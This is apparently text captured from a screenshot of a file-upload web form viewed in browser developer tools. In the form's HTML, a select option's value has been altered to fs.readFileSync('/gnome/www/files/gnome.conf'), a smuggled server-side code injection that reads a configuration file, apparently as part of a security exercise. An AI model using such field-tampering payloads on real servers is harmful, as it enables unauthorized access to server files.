 Upload New File
Post-process:
none
Choose a file:
Choose File blank.png
Upload
Elements Console Sources Network Timeline Profiles Resources Audits EditThisCookie
<form action="/files" method="post" role="form" enctype="multipart/form-data" class="upload-form form-horizontal">
<div class="form-group form-group-lg">
::before
<h4 class="col-sm-5">Post-process:</h4>
<div class="col-sm-7">
<select required name="postproc" class="form-control">
... <option value="fs.readFileSync('/gnome/www/files/gnome.conf')">none</option>
<option value="postproc("timestamp", file)">timestamp</option>
Styles Computed Ev
Filter
element.style {
}
* {